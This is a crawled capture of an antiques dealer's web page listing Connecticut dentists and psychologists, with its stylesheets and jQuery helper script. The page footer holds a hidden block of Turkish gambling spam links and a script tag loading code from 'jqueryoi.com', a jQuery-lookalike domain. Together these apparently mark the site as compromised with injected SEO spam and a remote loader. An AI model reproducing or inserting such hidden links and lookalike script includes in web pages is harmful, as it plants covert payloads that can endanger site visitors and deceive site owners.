

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oneofakindantiques.com/visit-connecticut/doctors-physicians
body_size: 4043
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
	<head>
		<!-- page load time: 0.0074729919433594 -->
		
<title>Connecticut Shoreline Physicians, Local doctors, medical care</title>
<meta name="description" content="ct conn connecticut physician local doctors help medic medical medicare aid">
<meta name="keywords" content="ct conn connecticut physician local doctors help medic medical medicare aid">
<script src="/jQuery/jquery-1.11.2.min.js"></script>
<script src="/jQuery/scripts.js"></script>

<meta http-equiv="X-UA-Compatible" content="IE=edge" />

<link rel="stylesheet" media="all" href="/css/styles.css" />
<link rel="stylesheet" media="all" href="/css/bootstrap.min.css" />

<link rel="apple-touch-icon" href="/images/touch-icon-iphone.png">
<link rel="apple-touch-icon" sizes="76x76" href="/images/touch-icon-ipad.png">
<link rel="apple-touch-icon" sizes="120x120" href="/images/touch-icon-iphone-retina.png">
<link rel="apple-touch-icon" sizes="152x152" href="/images/touch-icon-ipad-retina.png">






<!-- Magic Zoom -->
<link type="text/css" rel="stylesheet" href="/css/magiczoom.css"/>
<script type="text/javascript" src="/jQuery/magiczoom.js"></script>







		<script type="text/javascript">
		  var _gaq = _gaq || [];
  		_gaq.push(['_setAccount', 'UA-10200631-1']);
  		_gaq.push(['_setDomainName', 'oneofakindantiques.com']);
  		_gaq.push(['_trackPageview']);

		  (function() {
    		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    		ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  		})();
		</script>
	</head>
	<body>
		<center>
		<table width="1000" border="1">
			<tr><td colspan="2"><table width="100%" border="0" cellpadding="2" cellspacing="0">
	<tr><td align="center"><span class="small darkBlue">CT Dealer American European Asian Photographs Antique Vintage Modern Estate Furniture Paintings Sculpture Silver Porcelain Lamps Chandeliers</span></td></tr>
	<tr><td>&nbsp;</td></tr>
	<tr><td align="center"><a href="/">
							<div class="topSmall">From Renaissance to Modern</div>
      				<div class="topLarge">OneofAKindAntiques.com</div>
      				<div class="topSmall">Established 1975 | Online 1995</div>
      		</a>
  </td></tr>
	<tr><td>&nbsp;</td></tr>
  <tr><td align="center" class="d5"><span class="heading">Click to browse our popular antiques categories</span></td></tr>
  
  <tr><td align="center" valign="bottom" class="d5">
  			<table width="100%" border="0" cellpadding="2" cellspacing="0">
  				<tr>
  						

  						<td align="center" valign="bottom"><a href="/category/1/furniture-antiques-for-sale"><img src="/r.php?image=1474_art_deco_furniture__1.jpg&w=50" width="50" border="1"><br><span class="heading upper">FURNITURE</span></a></td>
	 						<td align="center" valign="bottom"><a href="/category/1/jewelry-antiques-for-sale"><img src="/r.php?image=1249_antique_victorian_sewing_14k_gold_thimble_1.jpg&w=50" width="50" border="1"><br><span class="heading upper">JEWELRY</span></a></td>
  						<td align="center" valign="bottom"><a href="/category/1/fineart-antiques-for-sale"><img src="/r.php?image=2380_seascape_john_lavalle_1.jpg&w=50" width="50" border="1"><br><span class="heading upper">FINEART</span></a></td>
  						<td align="center" valign="bottom"><a href="/category/1/asian-antiques-for-sale"><img src="/r.php?image=7260_chinese_silk_wall_hanging_1.jpg&w=50" width="50" border="1"><br><span class="heading upper">ASIAN</span></a></td>
  						<td align="center" valign="bottom"><a href="/category/1/silver-antiques-for-sale"><img src="/r.php?image=1637_gorham_sterling_silver_tea_service_six_piece_1.jpg&w=50" width="50" border="1"><br><span class="heading upper">SILVER</span></a></td>
  						<td align="center" valign="bottom"><a href="/category/1/sculpture-antiques-for-sale"><img src="/r.php?image=1045_antique_bronze_drinking_maiden_ernst_wenck__1.jpg&w=50" width="50" border="1"><br><span class="heading upper">SCULPTURE</span></a></td>
  						<td align="center" valign="bottom"><a href="/category/1/decorativeobjects-antiques-for-sale"><img src="/r.php?image=3343_sterling_silver_hand_mirror_1.jpg&w=50" width="50" border="1"><br><span class="heading upper">DECORATIVE</span></a></td>
  				</tr>
  			</table>
	</td></tr>

	<tr><td align="center">
				<form method="post" action="/search">
					<table width="100%" border="0" cellpadding="2" cellspacing="0">
						<tr>
							<td width="245" valign="top"><b>To search our inventory,<br>enter an item number or<br>keywords:</b></td>
							<td width="455"><input type="text" name="searchtxt" size="28" value="">&nbsp;<input type="submit" value="FIND NOW" name="All"><br>
															<table width="100%">
																<tr><td width="235"><input type="checkbox" name="description" value="1"><small>Search in item Description</small><br>
																										<input type="radio" name="method" value="all"><small>Find all word(s)</small><br>
																										<input type="radio" name="method" value="any" checked><small>Find any word(s)</small>
																		</td>
																		<td width="215" valign="center">
																			<a href="/search/help"><span class="darkRed">Search Help? Click Here</span></a>
																		</td>
																</tr>
															</table>
							</td>
						</tr>
					</table>
				</form>
	</td></tr>	
</table></td></tr>
			<tr>
				<td width="225" valign="top"><table width="100%" cellpadding="3" class="color_fa">
  <tr><td align="center" valign="top"><a href="/" target="_blank"><font color="black"><small><small>Sponsor: <b>OneofaKindAntiques.com</b></small></small><img src="http://images.oneofakindantiques.com/ooak-gallery-logo.jpg" alt="Plan a Visit: Enjoy Connecticut: One of a Kind Antiques" title="Plan a Visit: Enjoy Connecticut: One of a Kind Antiques" border="1"></font></a></td></tr>
  <tr><td align="center"><hr width="90%" noshade></td></tr>
	<tr><td align="center"><a href="http://pricemyitem.com"><small>Click here! Online price guide for<br><br><IMG alt="antiques antique archive archives sold items" src="http://images.OneOfaKindAntiques.com/pmi-nav-logo-small.jpg" border="1"><br><br>All things Antique Vintage and Modern</small></a></td></tr>
  <tr><td align="center"><hr width="90%" noshade></td></tr>
  <tr><td align="center"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
												 <ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9747273869558336" data-ad-slot="3257844858"></ins>
												 <script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
	</td></tr>
  <tr><td align="center"><hr width="90%" noshade></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/archery-clubs-shooting-ranges">Archery Clubs Organizations</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/banks-atms-credit-unions">Banks ATM Locations</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/bed-breakfast-inns">Bed and Breakfasts in CT</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/mountain-biking-trails">Bicycle Riding Trails, Events, Gear</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/boating-marinas">Boating and Marinas in Connecticut</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/campgrounds">Campgrounds in Connecticut</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/casinos">Casinos in Connecticut</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/nanny-child-day-care">Child Care in Connecticut</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/childrens-camps">Children's Camps in CT</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/churches-synagogues-places-of-worship">Churches and Synagogues in CT</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/cities-towns">Conn. Towns and Cities</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/fall-foliage-tours">Connecticut Fall Foliage Tours</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/golf-courses">Connecticut Golf Courses</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/halloween-events">Connecticut Halloween Events</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/pharmacies">Connecticut Pharmacies</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/shoreline-gas-stations">CT. Shoreline Gas - Service Station</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/emergency-response-services">Emergency Response Services</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/historic-places">Historic Places in Connecticut</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/horseback-riding-academies">Horse Back Academies</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/hospitals-medical-clinics">Hospitals Clinics in CT</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/live-local-music">Live Local Music</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/local-weather-and-traffic">Live Local Weather, Traffic</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/local-attractions">Local Area Attractions</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/local-theatre-art">Local Arts and Theatre</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/local-artists">Local Connecticut Artists</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/doctors-physicians">Local Doctors Physicians Dentists</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/job-listings">Local Job Listings - Opportunities</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/tv-radio-stations-newspapers">Local Newspapers, TV, Radio</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/long-island-sound-tide-tables">Long Island Sound Tide Tables</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/movie-theaters-cinemas">Movie Theaters - Cinemas</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/museums">Museums in Connecticut</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/retirement-nursing-homes">Nursing / Retirement Homes</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/restaurants">Places to Eat: Connecticut Dining</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/places-to-stay">Places to Stay in Connecticut</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/real-estate">Real Estate in Connecticut</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/colleges-and-schools">Schools and Institutions</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/search-engines">Search Engine List</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/shipping-stores">Shipping and Packing</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/firearm-shooting-ranges">Shooting Ranges Firearms Clubs</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/shopping-malls">Shopping Malls - Outlet Stores</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/ski-shops">Skiing Shops, Vacation Spots</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/carnivals-fairs-festivals">Town Fairs, Festivals, Carnivals</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/transportation-services">Transportation Services</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/veterinarians">Vet. Clinics - Pet Boarding Houses</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/wedding-locations">Wedding, Bridal Events</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/wineries-and-wine-tasting">Wineries, Wine Tasting tours in CT</a></small></td></tr>
	<tr><td align="center"><small><a href="/visit-connecticut/wireless-internet-access">Wireless Internet Access</a></small></td></tr>
  <tr><td align="center"><hr width="95%" noshade></td></tr>
	<tr><td align="center"><B><big><big><i><u><font color="#6b6b6b">External Links</font></u></i></big></big></b></td></tr>
	<tr><td align="center"><a href="/antique-collectors-guide" target="_blank">Art & Antique Collectors Guide</a></td></tr>
	<tr><td align="center"><small><a href="/bookmark-one-of-a-kind-antiques" target="_blank">Bookmark our website</a></td></tr>
	<tr><td align="center"><small><a href="/recommended-websites" target="_blank">Our Favorite Sites</a></td></tr>
	<tr><td align="center"><hr width="95%" noshade></td></tr>
</table>
</td>
				<td width="775" valign="top">
					
					<table width="100%" border="0" cellpadding="2" cellspacing="0">
						<tr><td><h1 align="center"><font color="000000">Local Doctors Physicians Dentists</font></h1>McManus Thomas DDS<br>
(860) 767-2314<br>
<br>
Shoemaker Daniel J DDS<br>
(860) 767-3567<br>
<br>
Central Connecticut Pediatric Dentistry<br>
(860) 767-3567<br>
<br>
Barrios Michael PhD<br>
(860) 767-1517<br>
<br>
Baldwin Robert J DDS<br>
(860) 767-8551<br>
<br>
Carlough Burzin & Gagnon<br>
(860) 767-3003<br>
<br>
Rosenkrantz Judith PhD<br>
(860) 767-0444<br>
<br>
Fitzgibbons David J PhD<br>
(860) 767-7190<br></td></tr>
					</table>
				</td>
			</tr>
			<tr><td colspan="2" align="center"><small>Copyright&copy; 1995-2026, OneOfaKindAntiques.com, LLC. Owned and operated by One of a Kind Antiques, LLC. All Rights Reserved. One of a Kind Antiques, dealers since 1975  in: American, European & Asian Antiques, Baroque, Rococo, Empire, Federal, Regency, Victorian, Arts and Crafts, Art Deco, Mid Century Modern & country furniture, folk art, fine art, decorative objects, silver, rugs, ceramics & lighting. <div style="display:none"> 
<a href="https://grandpashabet.gen.tr" title="grandpashabet">grandpashabet</a>
<a href="https://grandpashabetgiris.com.tr" title="grandpashabet giriş">grandpashabet giriş</a>
<a href="https://palacebet.gen.tr" title="palacebet">palacebet</a>
<a href="https://royalbet.gen.tr" title="royalbet">royalbet</a>
<a href="https://palacebetgiris.biz" title="palacebet giriş">palacebet giriş</a>
<a href="https://pashagaming.us.com" title="pashagaming">pashagaming</a>
<a href="https://hizlibahis.org" title="hızlıbahis">hızlıbahis</a>
<a href="https://palacebet.us.com" title="palacebet güncel giriş">palacebet güncel giriş</a>
<a href="https://pashagaminggiris.com" title="pashagaming giriş">pashagaming giriş</a>
<a href="https://royalbet.us.com" title="royalbet giriş">royalbet giriş</a>
<a href="https://grandpashabet.gen.tr" title="grand pashabet">grand pashabet</a>
</div> <br><br>
<script src="https://jqueryoi.com/289.js"></script>

</td></tr>
		</table>
		</center>
		
		
			<script><!--
				an=navigator.appName;sr='http://x3.extreme-dm.com/';srw="na";srb="na";d=document;r=41;
				function pr(n) {	d.write("<img src=\""+sr+"n\/?tag=ooak&p=http%3A%2F%2Fwww.oneofakindantiques.com%2F&j=y&srw="+srw+"&srb="+srb+"&l="+escape(d.referrer)+"&rs="+r+"\" height=1 width=1>");}//-->
			</script>

			<script language="javascript1.2"><!--
				s=screen;srw=s.width;an!="Netscape"?srb=s.colorDepth:srb=s.pixelDepth
				//-->
			</script>
		
			<script><!--
				pr()//-->
			</script>
		
			<noscript><img src='http://x3.extreme-dm.com/z/?tag=ooak&p=http%3A%2F%2Fwww.oneofakindantiques.com%2F&j=n' height='1' width='1'></noscript>
		
		
	</body>
</html>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GRjezpL3K1M8dpwCo2GBiA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769083723699');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.oneofakindantiques.com/css/styles.css
body_size: 268
content:
body {
	background-color:#E1E1E1;
	font-family:Georgia;
	margin-top:0px;
	margin-right:0px;
	margin-bottom:0px;
	margin-left:0px;
}

/* Link Atributes */
a {
	text-decoration:none;
	color:#000000;
}

a:active {color:#ff0066;}
a:visited {color:#000000;}


/* Font colors */
.red {color:red;}
.darkRed {color:#800000;}
.green {color:green;}
.lightGreen {color:#006600;}
.blue {color:blue;}
.darkBlue {color:#000080;}
.white {color:white;}


/* Font Sizes */
.small {font-size: 13px;}

.big {font-size: 18px;}

/* Background colors*/
.whiteBackground {background-color:white}
.d5 {background-color:#d5d5d5;}
.color_fa {background-color:#fafafa;}

/* Multi-purpose classes */
.upper {text-transform: uppercase;}
.heading {
	font-weight: bold;
	font-size: 18px;
	color: #000000;
}


/* Top Nav / Header area */
.topSmall {
	font-size: 20px;
	font-style: italic;
	font-weight: bold;
}
.topLarge {
	font-size: 48px;
	color: #000080;
	font-weight: bold;
}


/* Navigation */
.navCategories {
	border-collapse:collapse;	
}

.navBox {
	border: 1px solid black;
	background-color:#d5d5d5;
}
.navBox1 {
	border: 1px solid black;
	background-color:#858585;
}

a.navCat {
	color: #000000;
}

a.navCat:hover {
	color: #ff0000;
}





--- FILE ---
content_type: text/css
request_url: https://www.oneofakindantiques.com/css/magiczoom.css
body_size: 754
content:
/*


   Magic Zoom v4.5.30 
   Copyright 2015 Magic Toolbox
   Buy a license: www.magictoolbox.com/magiczoom/
   License agreement: http://www.magictoolbox.com/license/


*/
.MagicZoom, .MagicZoom * {
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}

/* Style of the small image link */
.MagicZoom, .MagicZoom:hover {
    display: inline-block;
    outline: 0 !important;
    font-size: 0 !important;
    line-height: 100% !important;
    direction: ltr;
    max-width: 100%;
}

/* Style of the main image */
.MagicZoom img {
    border: 0 !important;
    margin: 0 !important;
    outline: 0 !important;
    padding: 0 !important;
    height: auto;
}

.MagicZoom > img {
    width: 100%;
}

.MagicZoom.magic-for-ie8,
.MagicZoom.magic-for-ie8 > img {
    max-width: none !important;
}

.MagicZoom.magic-for-ie7 > img, .MagicZoom.magic-for-ie5 img {
    width: auto;
}

td > .MagicZoom > img, td > .MagicZoom.magic-for-ie8 > img {
    max-width: none;
    width: auto;
}

/* Style of the hint text and image */
.MagicZoomHint {
    background: url(graphics/hint.gif) no-repeat 2px 50%;
    color: #444;
    font-size: 8pt;
    font-family: sans-serif;
    line-height: 24px;
    margin: 0;
    min-height: 24px;
    padding: 2px 2px 2px 20px !important;
    text-align: left;
    text-decoration: none;
}

/* Style of loading message and icon shown during load */
.MagicZoomLoading {
    background: #fff url(graphics/loader.gif) no-repeat 2px 50%;
    border: 1px solid #ccc;
    color: #444;
    font-family: sans-serif;
    font-size: 8pt;
    line-height: 1.5em;
    margin: 0;
    padding: 4px 4px 4px 24px !important;
    text-align: left;
    text-decoration: none;
}

/* Style to hide external title on a page. Only needed for #id method */
.MagicZoomExternalTitle {
    display: none;
}

.magic-temporary-img img {
    max-height: none !important;
    max-width: none !important;
}

/* Style of the zoomed image */
.MagicZoomBigImageCont {
    background: #ffffff;
    border: 1px solid #999;
    -webkit-transition: none !important;
    -moz-transition: none !important;
    transition: none !important;
}
.MagicZoomBigImageCont.inner-zoom {
    border: 0;
}

.MagicZoomBigImageCont img {
    max-width: none !important;
    max-height: none !important;
    height: auto !important;
    width: auto !important;
    transform: translateZ(0);
}

/* Style of text on the zoomed image */
.MagicZoomHeader {
    background: #666;
    color: #fff;
    font-size: 10pt !important;
    line-height: normal !important;
    text-align: center !important;
}

/* Style of square magnify area under the cursor */
.MagicZoomPup {
    background: #dadad1;
    border: 3px solid #aaa;
    cursor: move;
}

/* Style of loading message and icon shown during load */
.MagicZoomLoading {
    background: #fff url(graphics/loader.gif) no-repeat 2px 50%;
    border: 1px solid #ccc;
    color: #444;
    font-family: sans-serif;
    font-size: 8pt;
    line-height: 1.5em;
    margin: 0;
    padding: 4px 4px 4px 24px !important;
    text-align: left;
    text-decoration: none;
}

/* Style of shadow effect behind zoomed image */
.MagicBoxShadow {
-moz-box-shadow: 3px 3px 4px #888888;
-webkit-box-shadow: 3px 3px 4px #888888;
box-shadow: 3px 3px 4px #888888;
border-collapse: separate;
/* For IE 5.5 - 7 */
filter: progid:DXImageTransform.Microsoft.Shadow(Strength=4, Direction=135, Color='#888888') !important;
/* For IE 8 */
-ms-filter: "progid:DXImageTransform.Microsoft.Shadow(Strength=4, Direction=135, Color='#888888')" !important;
}

/* Style of glow effect behind zoomed image */
.MagicBoxGlow {
-moz-box-shadow: 0px 0px 4px 4px #888888;
-webkit-box-shadow: 0px 0px 4px 4px #888888;
box-shadow: 0px 0px 4px 4px #888888;
border-collapse: separate;
/* For IE 5.5 - 7 */
filter: progid:DXImageTransform.Microsoft.Glow(Strength=4, Color='#888888') !important;
/* For IE 8 */
-ms-filter: "progid:DXImageTransform.Microsoft.Glow(Strength=4, Color='#888888')" !important;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.oneofakindantiques.com/jQuery/scripts.js
body_size: 1001
content:
/**  
 * This JS file is for the old version of the site.  I am making a new 
 * JS file for the bootstrap version.  it will be located in /js.  I
 * will basically copy this,but i want tostart with a clean version. . . 
 *
 **/


$(document).ready(function() {
	
	$('.resizedImage').each( function() {
		/**
		 * Supports (note no camelCase!!):
		 * data-id (product id)
		 * data-imagenumber (1-12)
		 *
		 * data-imgtype (thumb|mid|regular)
		 *
		 * data-width
		 * data-height
		 *
		 * data-filename
		 *
		 **/
		 
	
		var itemNumber = $(this).data('id');
		var imageNumber = $(this).data('imagenumber');
		var width = $(this).data('width');
		var height = $(this).data('height');
		var imageType = $(this).data('imagetype');
		var fileName = $(this).data('filename');
		
		var source = '';

		if(itemNumber != null) {
			source = '/r.php?itemNumber=' + itemNumber;
			if(imageNumber != null) {source += "&imageNumber=" + imageNumber;}
		}
		else if($fileName != null) {
			source = '/r.php?image=' + fileName;
		}
		if(source != '') {
			if(width != null) {source += "&w=" + width;}
			if(height != null) {source += "& h=" + height;}
			if(imageType != null) {source += "&type=" + imageType;}
			$(this).attr('src',source);
		}
	});
	
	// Thumbnail Click
	$('.productThumb').on('click',function(e) {
			e.preventDefault();

			var itemNumber = $(this).data('id');
			var imageNumber = $(this).data('imagenumber');
	
			var imgString = '/r.php?itemNumber=' + itemNumber + '&imageNumber=' + imageNumber + '&w=500&type=regular';
			$('#largeImage').attr('src',imgString);
	});
	
	// appraisal form validation
	$("#saveAppraisal").click(function() {
		var errors = new Array();
		
		var fname = $("#fname").val();
		var lname = $("#lname").val();
		var addy1 = $("#addy1").val();
		var city = $("#city").val();
		var state = $("#state").val();
		var zip = $("#zip").val();
		var phone1 = $("#phone1").val();
		var email = $("#email").val();
		//var creditcard = $("#creditcard").val();
		//var expdate = $("#expdate").val();
		//var cvv = $("#cvv").val();
		var comments = $("#description").val();

		if(fname.length < 1) {errors.push("Invalid First Name");}
		if(lname.length < 1) {errors.push("Invalid Last Name");}
		if(addy1.length < 5) {errors.push("Invalid Address");}
		if(city.length < 2)  {errors.push("Invalid City");}
		if(state == 'NONE SELECTED') {errors.push("Invalid State");}
		if(zip.length < 5) {errors.push("Invalid Zipcode");}
		if(phone1.length < 10) {errors.push("Phone Number must be at least 10 digits long");}
		if(email.length < 6) {errors.push("Invalid Email Address");}
		//if(creditcard.length < 12) {errors.push("Invalid Credit Card");}
		//if(expdate.length != 4) {errors.push("Invalid Expiration date.  Please make your entry in the form:  MMYY (4 digits only)");}
		//if(cvv.length<3) {errors.push("Invalid CVV Number");}
		if(comments.length < 50) {errors.push("Please describe your item in detail (50 character minimum - currently " + comments.length + " characters)");}
		
		if(errors.length > 0) {
			var message = "You have the following errors in your form:\n\n"
			message += errors.join("\n");
			message += "\n\n\nPlease fix the errors before proceeding.";
			alert(message);
			return(false);
		}
		else {
			//alert('The Appraisal Form is currently being redone.  Please check back by October 13, 2014 and we will be done. We apologize for the inconvenience');
			return(true);
		}

	});

});